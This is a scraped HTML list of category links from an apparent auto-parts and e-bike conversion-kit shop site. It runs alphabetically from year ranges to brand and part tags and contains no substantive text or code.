	<li class="cat-item cat-item-450"><a href="https://conversionupgradekit.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://conversionupgradekit.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://conversionupgradekit.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://conversionupgradekit.com/category/2006-2020/" >2006-2020</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://conversionupgradekit.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://conversionupgradekit.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://conversionupgradekit.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://conversionupgradekit.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://conversionupgradekit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://conversionupgradekit.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://conversionupgradekit.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://conversionupgradekit.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://conversionupgradekit.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://conversionupgradekit.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://conversionupgradekit.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://conversionupgradekit.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://conversionupgradekit.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://conversionupgradekit.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://conversionupgradekit.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://conversionupgradekit.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://conversionupgradekit.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://conversionupgradekit.com/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://conversionupgradekit.com/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://conversionupgradekit.com/category/2103-3706010-set/" >2103-3706010-set</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://conversionupgradekit.com/category/22-29/" >22-29&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://conversionupgradekit.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://conversionupgradekit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://conversionupgradekit.com/category/250watt/" >250watt</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://conversionupgradekit.com/category/275/" >275&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://conversionupgradekit.com/category/275e-bike/" >275e-bike</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://conversionupgradekit.com/category/2829/" >28&#039;&#039;29&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://conversionupgradekit.com/category/298mm/" >298mm</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://conversionupgradekit.com/category/2led/" >2led</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://conversionupgradekit.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://conversionupgradekit.com/category/2xfor/" >2xfor</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://conversionupgradekit.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://conversionupgradekit.com/category/356mm/" >356mm</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://conversionupgradekit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://conversionupgradekit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://conversionupgradekit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://conversionupgradekit.com/category/45-6/" >45-6</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://conversionupgradekit.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://conversionupgradekit.com/category/500800w/" >500800w</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://conversionupgradekit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://conversionupgradekit.com/category/510lb/" >510lb</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://conversionupgradekit.com/category/55-57/" >55-57</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://conversionupgradekit.com/category/60-62/" >60-62</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://conversionupgradekit.com/category/6000k/" >6000k</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://conversionupgradekit.com/category/600lt/" >600lt</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://conversionupgradekit.com/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://conversionupgradekit.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://conversionupgradekit.com/category/67-72/" >67-72</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://conversionupgradekit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://conversionupgradekit.com/category/700c2829/" >700c2829</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://conversionupgradekit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://conversionupgradekit.com/category/8000lm/" >8000lm</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://conversionupgradekit.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://conversionupgradekit.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://conversionupgradekit.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://conversionupgradekit.com/category/90-97/" >90-97</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://conversionupgradekit.com/category/92-98/" >92-98</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://conversionupgradekit.com/category/94-95/" >94-95</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://conversionupgradekit.com/category/abenteuer/" >abenteuer</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://conversionupgradekit.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://conversionupgradekit.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://conversionupgradekit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://conversionupgradekit.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://conversionupgradekit.com/category/adot/" >adot</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://conversionupgradekit.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://conversionupgradekit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://conversionupgradekit.com/category/aipas/" >aipas</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://conversionupgradekit.com/category/airtec/" >airtec</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://conversionupgradekit.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://conversionupgradekit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://conversionupgradekit.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://conversionupgradekit.com/category/altea/" >altea</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://conversionupgradekit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://conversionupgradekit.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://conversionupgradekit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://conversionupgradekit.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://conversionupgradekit.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://conversionupgradekit.com/category/amoeba/" >amoeba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://conversionupgradekit.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://conversionupgradekit.com/category/antunes/" >antunes</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://conversionupgradekit.com/category/aprilaire/" >aprilaire</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://conversionupgradekit.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://conversionupgradekit.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://conversionupgradekit.com/category/arteon/" >arteon</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://conversionupgradekit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://conversionupgradekit.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://conversionupgradekit.com/category/atag/" >atag</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://conversionupgradekit.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://conversionupgradekit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://conversionupgradekit.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://conversionupgradekit.com/category/autotech/" >autotech</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://conversionupgradekit.com/category/avata/" >avata</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://conversionupgradekit.com/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://conversionupgradekit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://conversionupgradekit.com/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://conversionupgradekit.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://conversionupgradekit.com/category/barreto/" >barreto</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://conversionupgradekit.com/category/barugzai/" >barugzai</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://conversionupgradekit.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://conversionupgradekit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://conversionupgradekit.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://conversionupgradekit.com/category/beehive/" >beehive</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://conversionupgradekit.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://conversionupgradekit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://conversionupgradekit.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://conversionupgradekit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://conversionupgradekit.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://conversionupgradekit.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://conversionupgradekit.com/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://conversionupgradekit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://conversionupgradekit.com/category/bigbattery/" >bigbattery</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://conversionupgradekit.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://conversionupgradekit.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://conversionupgradekit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://conversionupgradekit.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://conversionupgradekit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://conversionupgradekit.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://conversionupgradekit.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://conversionupgradekit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://conversionupgradekit.com/category/bodykit/" >bodykit</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://conversionupgradekit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://conversionupgradekit.com/category/bolt-on/" >bolt-on</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://conversionupgradekit.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://conversionupgradekit.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://conversionupgradekit.com/category/borgeson/" >borgeson</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://conversionupgradekit.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://conversionupgradekit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://conversionupgradekit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://conversionupgradekit.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://conversionupgradekit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://conversionupgradekit.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://conversionupgradekit.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://conversionupgradekit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://conversionupgradekit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://conversionupgradekit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://conversionupgradekit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://conversionupgradekit.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://conversionupgradekit.com/category/bullpup/" >bullpup</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://conversionupgradekit.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://conversionupgradekit.com/category/c63s/" >c63s</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://conversionupgradekit.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://conversionupgradekit.com/category/cadian/" >cadian</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://conversionupgradekit.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://conversionupgradekit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://conversionupgradekit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://conversionupgradekit.com/category/canbus/" >canbus</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://conversionupgradekit.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://conversionupgradekit.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://conversionupgradekit.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://conversionupgradekit.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://conversionupgradekit.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://conversionupgradekit.com/category/cerec/" >cerec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://conversionupgradekit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://conversionupgradekit.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://conversionupgradekit.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://conversionupgradekit.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://conversionupgradekit.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://conversionupgradekit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://conversionupgradekit.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://conversionupgradekit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://conversionupgradekit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://conversionupgradekit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://conversionupgradekit.com/category/cla-class/" >cla-class</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://conversionupgradekit.com/category/cla45/" >cla45</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://conversionupgradekit.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://conversionupgradekit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://conversionupgradekit.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://conversionupgradekit.com/category/clsp/" >clsp</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://conversionupgradekit.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://conversionupgradekit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://conversionupgradekit.com/category/cmmg/" >cmmg</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://conversionupgradekit.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://conversionupgradekit.com/category/colight/" >colight</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://conversionupgradekit.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://conversionupgradekit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://conversionupgradekit.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://conversionupgradekit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://conversionupgradekit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://conversionupgradekit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://conversionupgradekit.com/category/conversionkit/" >conversionkit</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://conversionupgradekit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://conversionupgradekit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://conversionupgradekit.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://conversionupgradekit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://conversionupgradekit.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://conversionupgradekit.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://conversionupgradekit.com/category/cruzin/" >cruzin</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://conversionupgradekit.com/category/cupra/" >cupra</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://conversionupgradekit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://conversionupgradekit.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://conversionupgradekit.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://conversionupgradekit.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://conversionupgradekit.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://conversionupgradekit.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://conversionupgradekit.com/category/daytime/" >daytime</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://conversionupgradekit.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://conversionupgradekit.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://conversionupgradekit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://conversionupgradekit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://conversionupgradekit.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://conversionupgradekit.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://conversionupgradekit.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://conversionupgradekit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://conversionupgradekit.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://conversionupgradekit.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://conversionupgradekit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://conversionupgradekit.com/category/dohc/" >dohc</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://conversionupgradekit.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://conversionupgradekit.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://conversionupgradekit.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://conversionupgradekit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://conversionupgradekit.com/category/drls/" >drls</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://conversionupgradekit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://conversionupgradekit.com/category/dtswiss/" >dtswiss</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://conversionupgradekit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://conversionupgradekit.com/category/dual-sided/" >dual-sided</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://conversionupgradekit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://conversionupgradekit.com/category/duo2go/" >duo2go</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://conversionupgradekit.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://conversionupgradekit.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://conversionupgradekit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://conversionupgradekit.com/category/e-bikepedelec/" >e-bikepedelec</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://conversionupgradekit.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://conversionupgradekit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://conversionupgradekit.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://conversionupgradekit.com/category/easton/" >easton</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://conversionupgradekit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://conversionupgradekit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://conversionupgradekit.com/category/ec160/" >ec160</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://conversionupgradekit.com/category/edrais/" >edrais</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://conversionupgradekit.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://conversionupgradekit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://conversionupgradekit.com/category/elektro/" >elektro</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://conversionupgradekit.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://conversionupgradekit.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://conversionupgradekit.com/category/en06/" >en06</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://conversionupgradekit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://conversionupgradekit.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://conversionupgradekit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://conversionupgradekit.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://conversionupgradekit.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://conversionupgradekit.com/category/espressogc/" >espressogc</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://conversionupgradekit.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://conversionupgradekit.com/category/evolutionary/" >evolutionary</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://conversionupgradekit.com/category/evony/" >evony</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://conversionupgradekit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://conversionupgradekit.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://conversionupgradekit.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://conversionupgradekit.com/category/f450/" >f450</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://conversionupgradekit.com/category/fabia/" >fabia</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://conversionupgradekit.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://conversionupgradekit.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://conversionupgradekit.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://conversionupgradekit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://conversionupgradekit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://conversionupgradekit.com/category/fiamma/" >fiamma</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://conversionupgradekit.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://conversionupgradekit.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://conversionupgradekit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://conversionupgradekit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://conversionupgradekit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://conversionupgradekit.com/category/flares/" >flares</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://conversionupgradekit.com/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://conversionupgradekit.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://conversionupgradekit.com/category/foglamp/" >foglamp</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://conversionupgradekit.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://conversionupgradekit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://conversionupgradekit.com/category/forgeworld/" >forgeworld</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://conversionupgradekit.com/category/foxbody/" >foxbody</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://conversionupgradekit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://conversionupgradekit.com/category/fsip/" >fsip</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://conversionupgradekit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://conversionupgradekit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://conversionupgradekit.com/category/full-led/" >full-led</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://conversionupgradekit.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://conversionupgradekit.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://conversionupgradekit.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://conversionupgradekit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://conversionupgradekit.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://conversionupgradekit.com/category/gladiator/" >gladiator</a>
</li>
